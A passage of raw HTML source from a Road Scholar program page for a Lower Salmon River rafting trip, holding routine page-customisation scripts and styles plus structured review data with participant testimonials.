                    datesPhone.href = "tel://+1-877-642-2892";
                    datesPhone.innerText = "877-642-2892";
                }
            }
            if (programNumber.includes('23231') || programNumber.includes('24424')) {
                var whatsIncluded = document.querySelectorAll('.whats-included-container .whats-included-row');
                const privateJetLang = "To minimize the environmental impact, we offset all of the greenhouse gas emissions created by the aircraft.";
                if (whatsIncluded && whatsIncluded.length) {
                    var last = whatsIncluded[whatsIncluded.length - 1];
                    if (last.innerText !== privateJetLang) {
                        var clone = last.cloneNode(true);
                        clone.innerText = privateJetLang;
                        document.querySelector('.whats-included-container').appendChild(clone);
                    }
                }
            }
        });
</script></div><div><script>
blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
    if(tab.includes('overview') && programNumber.includes('16878'))  {
        setTimeout(function() {
            if (document.querySelector('.ov-extension-container')) {
                var extension = document.querySelector('.ov-extension-container');
                extension.querySelector('a').href = "/find-an-adventure/12828/from-legends-to-history-turkey--s-legacy-of-civilizations-and-culture";
                extension.querySelector('.ov-ec-image').style.backgroundImage = "url(\"https://images3.welcomesoftware.com/Zz00NjdkZWRkZWZlMmMxMWVkYTdjOTM2ODhlOTBmZThlMg==\")";
                extension.querySelector('.ov-ec-title-text').innerText = "From Legends to History: Turkey's Legacy of Civilizations and Culture";
                extension.querySelector('.ov-ec-body').innerText = "The story of Turkey is a blend of cultures and people as beautifully complex as the mosaics left by the Byzantine. Join us and see for yourself what makes this country so unique.";
            }
        }, 200);
    }
});
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                setTimeout(() => {
                    if (!window.wisepopsExecuted) {
                        wisepops("event", "dates-wisepops");
                        window.wisepopsExecuted = true;
                    }
                }, 1000);
            }
        });
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (tab.includes('dates') && window.wisepops) {
                if (
                    !window.wisepopsExecuted &&
                    document.querySelector(`.date-table-room-type-filterable[data-room-type='single'] .btn-dark[data-bs-original-title='This date is exclusively for solo travelers attending the program on their own.']`)
                ) {
                    setTimeout(() => {
                        if (!window.wisepopsExecuted) {
                            wisepops("event", "solo-wisepops");
                            window.wisepopsExecuted = true;
                        }
                    }, 500);
                }
            }
        });    
</script></div><div><style>
  a[href='https://www.tradewindvoyages.com/our-ship/'] {
      pointer-events: none;
      text-decoration: none;
      color: rgb(33, 37, 41);
  }
</style></div><div><style>
/* Unhide Discussion Board section */
.uts-aside-discussion {  display: block; }
/* Unhide Discussion Board Original Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:last-child { display: inline-block; }
/* Hide Discussion Board current Start Date Link */
.ut-actual .component-account-page.new-type-account-page .ap-upcoming article[data-menu-title=summary] .uts-aside-right .uts-aside-discussion .btn.uts-btn-discussion:first-of-type { display: none; }
/* Hide Discussion Board on Past Trips */
.horizontalTripCard .trip-discussion {  display: none !important; }
</style></div><div><style>
.ap-placeholder-left {
    max-width: unset !important;
    padding-top: 15px;
    padding-bottom: 15px;
}

.ap-placeholder-right { 
    display: none !important;
}
</style>
</div><div><script>
    blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
        if ((programNumber.includes('22978') || programNumber.includes('25129')) && tab.includes('dates')) {
            var noDatesHeading = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-heading');
            if (noDatesHeading) {
                noDatesHeading.innerText = "Be the first to know when this voyage is ready!";
            }
            var notificationDiv = document.querySelector('.component-trip-page-no-dates.w-100.mt-lg-4 .tnd-notification');
            if (notificationDiv) {
                notificationDiv.innerHTML = "Apologies, but the cruise line is making some last-minute changes to the ship’s route. If you enter your email address below, we’ll notify you as soon as all the details are finalized.";
            }
        }
    });
</script>
</div><div><script>
var mappings = {
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-lghoz.jpg/Zz00OGMxMDljZTA0MTkxMWYwOWViNGJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-lghoz.jpg/Zz03NmMxYjRmMjA1MGIxMWYwODE3ZmM2YTU3Y2ZkOWIwZQ==",
    "https://images1.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz00OWI0NmJhYTA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-lghoz.jpg/Zz1mMDFlMmFmMDA2NmExMWYwODJkYTcyM2U2M2ZjMGMyNQ==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-lghoz.jpg/Zz00OGVkOGM2YTA0MTkxMWYwYTllOTk2ZGMwMzlhZDQ2MA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-lghoz.jpg/Zz1mMDUzYTM2YTA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images1.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-smhoz.jpg/Zz00Y2JkYTMwMjA0MTkxMWYwYTY2MDk2ZGMwMzlhZDQ2MA==":
        "https://images4.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-smhoz.jpg/Zz03NjJjYjQxYTA1MGIxMWYwYWRkOWEyZGMzYmQ1ZGQ2Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-smhoz.jpg/Zz00Y2M3YzdiYTA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz00ZDE2OWUwODA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images2.cmp.optimizely.com/assets/25588-RS_Caregiver-smhoz.jpg/Zz1lMWMxMzI1NDA2NmExMWYwOTc1NGRhNDUxOWYxNjFjZA==",
    "https://images4.cmp.optimizely.com/assets/25210-Diversity-Couple-Hiking-vert.jpg/Zz01MTJmNGZlZTA0MTkxMWYwYTI1MWJhZWNjMDFiMjE3Mw==":
        "https://images3.cmp.optimizely.com/assets/25210-US_AZ_Sedona_chair-yoga-vert.jpg/Zz03NWYyYzMwZTA1MGIxMWYwODViMTRlNmRmYjIxYmI1Ng==",
    "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz01MWFkYjAwYTA0MTkxMWYwYWMzOGEyZGMzYmQ1ZGQ2Yg==":
        "https://images4.cmp.optimizely.com/assets/25588-RS_Caregiver-vert.jpg/Zz1kNjViZTJjNDA2NmExMWYwYTEwMDBlNDg3YzM4MjM5Yg==",
    "https://images1.cmp.optimizely.com/assets/25188-RS_Friends_Diversity-vert.jpg/Zz01MTQzM2MyMDA0MTkxMWYwYjI5MzhhOTI5NDlhMGQ5NA==":
        "https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==",
        "https://images2.cmp.optimizely.com/assets/8312673-beth-nolan.jpg/Zz1mOWZjYmIzODA4ZTMxMWYwYjc4NmVlMTJjMDdmZDkzMQ==":
        "https://images1.cmp.optimizely.com/assets/8312673-Beth-Nolan.jpg/Zz0yNGI3MmIzYzBjMTQxMWYwYjk2NGE2NjlhNmUyY2ZlNA==",
"https://images3.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-smhoz.jpg/Zz1lMWI4ZTE0NDA2NmExMWYwOTQxMzJhM2MxOWRkZmVhYQ==": "https://images1.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-smhoz.jpg/Zz0xN2NhYjRkMjBmMTgxMWYwYjk2YjIyYjYxNTdhNTU5NA==",
"https://images2.cmp.optimizely.com/assets/25188-CU-Cojimar-Cafe-Ajiaco-vert.jpg/Zz1kNjVkMjYyMDA2NmExMWYwYjAwZGQyN2I5ZThkOTU3NQ==": "https://images4.cmp.optimizely.com/assets/25188-Group-of-Older-Adult-Friends-vert.jpg/Zz0xN2M0NjZhNDBmMTgxMWYwOTk5YzVlMmQ3Njg2YmYwZg=="
};

function updateBrokenCmpImages() {
    document.querySelectorAll("img").forEach(img => {
        const newSrc = mappings[img.src];
        if (newSrc && img.src !== newSrc) {
            img.src = newSrc;
        }
    });
}

setInterval(updateBrokenCmpImages, 1000);
</script></div><div><script>
        blazorHelpers.onProgramPageTabLoaded(function (programNumber, tab) {
            if (programNumber == 21453 && tab.includes('dates')) {
                const singleBtn = document.querySelector(`.osb-button[data-room-type='Single']`);
                if(singleBtn) {
                    singleBtn.click();
                }
            }
        });
</script></div><div><style>
.component-trip-card-new:has(a[href^="/find-an-adventure/24101"]) div:has(> * > .group-type-text),
.component-trip-card-new:has(a[href^="/find-an-adventure/18783"]) div:has(> * > .group-type-text) {
    display: none;
}
</style></div>
    <noscript>
        <section class="noscript-container">
            <h3 class="noscript-title">JavaScript must be enabled</h3>
            <p class="noscript-message">
                Page will not work without JavaScript enabled
            </p>
        </section>
    </noscript>
    <style>
        #blazor-app .component-spinner:only-child {
            display: block;
        }
    </style>
    
    <style id="hide-experiment-names">
        .tnd-name-experiment {
            display: none;
        }
    </style>

    <app id="blazor-app" style="min-height: 70vh; display:block;">
        <!--Blazor:{"type":"webassembly","prerenderId":"13932ac477154ab9bfe2df01ae34ded1","key":{"locationHash":"2FE25EBFA94F49B22DCFAF714A925C5EC1469B08AE7CFC55ECFC1ECB8202FAC2:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.BlazorApp","parameterDefinitions":"W10=","parameterValues":"W10="}--><div class="modal blazor-modal fade rs-bootstrap-modal sign-in-or-create-account-modal medium-modal " tabindex="-1" role="dialog" id="blazor-modal-16734013" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="text-center container py-4 px-5"><div class="row justify-content-end"><button type="button" class="btn-close" aria-label="Close" tabindex="0"></button></div>

        <div class="row justify-content-center"><div class="h5 text-uppercase fw-bold mb-3">Sign in to continue</div></div>
        <div><a href="/login?returnUrl=/" class="text-white text-uppercase btn btn-info mb-3 w-75 p-3">
                Sign In
            </a></div>

        <div><a href="/reset-password">I forgot my password</a></div>
        <div class="my-3 align-items-center justify-content-center"><div class="row or-container align-items-center justify-content-center my-3"><div class="or-line col col-md-4"></div>
                <div class="text-center col col-md-2">OR</div>
                <div class="or-line col col-md-4"></div></div></div>
        <p class="h5 fw-bold text-uppercase">Create An Account</p>
        <p>Creating an account allows you to enroll in a program, reference your upcoming itinerary, and more.</p>
        <a class="btn btn-outline-info w-75 text-uppercase fw-bold p-3 my-2" href="/create-an-account?returnUrl=/">Create an Account</a>
        <div class="mt-4 text-muted"><span class="icon-uniE934 me-2"></span>
            <span>We keep your personal information private, safe, and secure.</span></div></div></div></div></div>
<div class="blazor-page" style="min-height: 70vh"><iframe title="Facebook Share" style="width: 0px; height: 0px; margin: 0px; padding: 0px;" src="https://www.facebook.com/sharer/sharer.php?u=https://www.roadscholar.org/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River"></iframe><script type="application/ld&#x2B;json" suppress-error="BL9992">
                    {
                        "@context": "https://schema.org",
                        "@type":"ItemPage",
                        "@id": "/find-an-adventure/4830/Whitewater-Rafting-Adventure-on-Idaho--s-Lower-Salmon-River",
                        "mainEntity" : {
                            "@id": "https://www.roadscholar.org//4830",  // This should be the base shortcut URL, e.g. https://www.roadscholar.org/number
                            "@type": "ProductModel",

                                                                            "aggregateRating": {
                                                                                "@type": "AggregateRating",
                                                                                "ratingValue": "4.89",
                                                                                "reviewCount": "21"
                                                                            },
                                            "audience": "",
                            "brand": {
                                "@type": "Brand",
                                "name": "Road Scholar"
                            },
                            "category": "Domestic",
                            "description": "Join us for a challenging and enriching adventure that\u2019ll have you rafting the Salmon River, learning about local wildlife and gaining insight into the region\u2019s unique history and lore.",
                            "hasMerchantReturnPolicy": true,
                            "image": "https://images3.cmp.optimizely.com/assets/4830-idaho-salmon-river-whitewater-rafting-lghoz.jpg/Zz05YjQzOWRiOGZlNTUxMWVkODc1NjY2ZWMzNWEzMTg5YQ==",
                            "isFamilyFriendly": false,
                            "name": "Whitewater Rafting Adventure on Idaho\u0027s Lower Salmon River",
                            "offers": {
                                "@type": "AggregateOffer",
                                "lowPrice": "1849",
                                "offerCount": "4",
                                "priceCurrency": "USD"
                            },
                            "productID": "a2n2G000001kFvuQAE",

                                                                                    "review": [

                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Rossan",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Prescott Vly, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d7a01fe0a375bbe5af680c31b440e56a"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-08",
                                                                                                                                                    "identifier": "82857262",
                                                                                                                                                    "reviewBody": "If you like a thrilling kayak experience,  this is safe enough as the guides are always looking out there for your safety",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Deborah",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Boise, ID"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "153e8eb7a2a7ae5d391992b80a92570b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-07",
                                                                                                                                                    "identifier": "82791926",
                                                                                                                                                    "reviewBody": "The trip was amazing. The natural beauty of the Salmon River Canyon is awe inspiring- thousands of stars at night, the pure cool rushing river, beautiful canyon walls, and big horn sheep and bald eagles. The best part was the excellent guides that made it possible, and the friendly and engaged group.  The healthy, tasty, and creative meals were great too! A first-rate experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Deborah",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Edwardsville, IL"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d8a869b091087e31c138aefdc8a91cac"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-01",
                                                                                                                                                    "identifier": "82396654",
                                                                                                                                                    "reviewBody": "This is an amazing experience for anyone who enjoys the outdoors. The air is clear, the stars sparkle, the river lulls you to sleep. The rafting team goes above and beyond - I have never seen such a hard-working group - and they work together seamlessly. It was wonderful spotting the wildlife, from eagles to river otters and more.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Richard",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Hydesville, CA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "62c1d80a9d35fbf421aef2445040dabe"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-20",
                                                                                                                                                    "identifier": "81609296",
                                                                                                                                                    "reviewBody": "The lower Salmon River in Idaho is an excellent and fun river to raft with qualified guides. The guides with O.R.E. worked diligently to provide a safe and fun trip. This rafting trip is great and I think any Road Scholar member will enjoy it.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Patricia A",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Salt Lake City, UT"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "d48f4c2233cfbedd56d0894a9b127d39"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-18",
                                                                                                                                                    "identifier": "81478033",
                                                                                                                                                    "reviewBody": "What a fantastic and engaging program. ORE team is very knowledgeable, sharing advice and keeping everyone safe and well fed!!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Christine",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Cincinnati, OH"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "58c235a9f3e8af63ec03426649646784"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "81119560",
                                                                                                                                                    "reviewBody": "Sleeping outside my tent under the stars. Swimming a rapid. Kayaking several level III rapids. Making new friends. All were highlights for me.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gwendolyn",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Forest Grove, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "392a58cc08443bbcf61d4287b84fd849"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2025-00-12",
                                                                                                                                                    "identifier": "81119561",
                                                                                                                                                    "reviewBody": "This program was terrific.  I loved the adventure of being on the river and in the wilderness, away from the internet, off the grid.  The guides were great, the food was good, the rapids were exciting.  I had never done anything quite like this and loved every minute of it....even the thunderstorm!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Harriet",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Snowshoe, WV"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "bc1f83bc047abcf540a2501d0343f16b"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-28",
                                                                                                                                                    "identifier": "60815299",
                                                                                                                                                    "reviewBody": "I was looking for a challenge for someone my age.  This program definitely fit the bill.  I got to experience a totally different part of the USA than I have ever seen.  The float down the Salmon River was relaxing and challenging at the same time..I liked that you had options each day - - ride while a guide rowed, paddle with fellow participants with a guide or paddle by yourself in an inflatable kayak.  We were off grid for the duration of the trip.  No stops for fast food or Starbucks coffee along the way.  Our guide did have a satellite phone in case of emergency. Due to the organized staff, we had everything we needed. I highly recommend this trip to those interested in a challenge. You do have to pitch in with unloading and reloading the rafts, setting up your tent and  taking it down ,etc.  Otherwise, you can customize your rafting experience to your comfort level.  Go for it!",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Maureen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Tucson, AZ"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "6627b85249fe19812e1743590eab257f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2024-00-19",
                                                                                                                                                    "identifier": "60368742",
                                                                                                                                                    "reviewBody": "This rafting/Glamping trip was one of the best trips I\u2019ve ever been on. We had an incredible group of 14 and crew of 6. I\u2019m still walking around in state of bliss. The natural beauty of this canyon is best seen from a raft. This is a real life Tom Sawyer experience. Cowboy chuckwagon style home cooked meals (3) and charcuterie \u002B wine happy hour every day. And to keep it exciting a microburst of hail, gale force wind and rain hit the campsite. A special shout out to Natalie who threw 2 giant rocks into the corners of my tent to keep it from tumbling down the hill. (And Carl, fellow camper, who staked down my tent rain tarp) Also Natalie gave an excellent riverside talk about the formation of the canyon and the impact of water. But the real thanks goes to RYLIN, our fearless leader! Thank you for your attention to keeping us safe and well informed all matters from \u201Cthe groover\u201D to raft/kayak safety. Your positive/happy/smart approach to life is contagious. Without your support and encouragement I never would have attempted to try the kayak. Many thanks Rylin! And finally, a very special thanks to Pascal, Lucy, Ben and Eli for your behind the scene hustle. Loading the rafts, cooking and all the stuff we take for granted. Thank you crew. Best.ever. vacation.   \n--mo--",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Gail",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "San Antonio, TX"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "0c9991b2bd45b57fb19adcfa0836d99f"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-13",
                                                                                                                                                    "identifier": "45557176",
                                                                                                                                                    "reviewBody": "This was a well run raft trip--much like I would expect from any professional outfitter.  Food was great and staff were capable and a joy to be around.  Unfortunately, there was no instructor along to enrich our understanding of the geology, history, river hydrology, rafting techniques, wildlife or flora.  We were given a couple of handouts, and had tidbits shared like you would expect from any outfitter, but sadly, some of information shared was even inaccurate.  There was a lot of free time just hanging out that would be spent with instruction in a typical Road Scholar trip.  I was so looking forward to learning in the field setting and, while I enjoyed floating down the river, could have done that with anyone--I wanted the Road Scholar experience.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "3",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "David",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Calgary, Canada"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "05293654ff9ac7c27153f01b3e980891"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-06",
                                                                                                                                                    "identifier": "44367849",
                                                                                                                                                    "reviewBody": "I had a fun time expanding my comfort zone by trying the kayaks in the rapids!\nA very enjoyable trip with great scenery, good guides, tasty food, fine camping equipment and friendly participants.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Linda",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Vancouver, WA"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "4f652a2b416426ade331cfa56c939b18"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-06",
                                                                                                                                                    "identifier": "44372115",
                                                                                                                                                    "reviewBody": "Oregon River Experiences gave me an opportunity to white water raft without pulling together my personal equipment, plan food, cook and cleanup on a multi day float trip --I could just relax and enjoy the river and my companions.\n I am ready to sign up for the Owyhee and Rogue! Thank you Todd, Mike, Alex and Ben for a memorable Lower Salmon float.",
                                                                                                                                                    "reviewRating": {
                                                                                                                                                        "@type": "Rating",
                                                                                                                                                        "bestRating": 5,
                                                                                                                                                        "ratingValue": "5",
                                                                                                                                                        "worstRating": 0
                                                                                                                                                    }
                                                                                                                                                }
                        ,
                                                                                                                                                {
                                                                                                                                                    "@type": "Review",
                                                                                                                                                    "author": {
                                                                                                                                                        "@type": "Person",
                                                                                                                                                        "alumniOf": {
                                                                                                                                                            "@type": "Organization",
                                                                                                                                                            "name": "Road Scholar"
                                                                                                                                                        },
                                                                                                                                                        "name": "Kathleen",
                                                                                                                                                        "homeLocation": {
                                                                                                                                                            "@type": "Place",
                                                                                                                                                            "address": {
                                                                                                                                                                "name": "Sunriver, OR"
                                                                                                                                                            }
                                                                                                                                                        },
                                                                                                                                                        "identifier": "1e7431da8a91011e5f452413ae649d86"
                                                                                                                                                    },
                                                                                                                                                    "datePublished": "2023-00-31",
                                                                                                                                                    "identifier": "44098199",
